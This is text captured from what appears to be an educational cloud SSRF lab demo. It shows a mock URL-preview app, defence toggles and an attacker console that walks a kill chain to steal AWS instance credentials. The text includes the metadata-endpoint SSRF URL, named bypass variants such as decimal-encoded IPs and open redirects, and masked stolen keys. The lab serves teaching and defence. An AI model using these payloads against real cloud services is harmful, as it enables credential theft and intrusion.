 Cloud SSRF Lab
Source & report
GitHub ↗
Disable all (baseline)
Only IMDSv2
Only SSRF guard
Only least privilege
Enable all defences
LinkPeek — URL preview service (victim app)
Paste a URL to preview
SSRF guard: OFF
http://169.254.169.254/latest/meta-data/iam/security-cr
Fetch
Normal page
Steal credentials
Decimal-encoded IP
Open redirect
Internal VPC service
Localhost admin
HTTP 200 fetched by the server
{
"Code": "Success",
"Type": "AWS-HMAC",
"AccessKeyId": "ASIA************BBPI",
"SecretAccessKey": "8p7Y********************************LAN/",
"Token": "IQoJb3J...masked...",
"Expiration": "2026-11-25T23:10:04Z"
}
Attacker console — full kill chain
▶ Run full attack chain
Stolen
Credentials
1000
Records stolen
0
Exfil alerts
=== attack chain vs C0 · Baseline ===
[1] Recon
fetch http://cdn.example.net/ → HTTP 200 (looks like a normal preview)
[2] SSRF → read the cloud metadata service
metadata reachable (IMDSv1, no token needed)
[3] Discover the IAM role
role name: webapp-role
[4] Steal the temporary credentials
AccessKeyId ASIA************BBPI → exfiltrated to the attacker
[5] Use the stolen key from the attacker IP (203.0.113.100)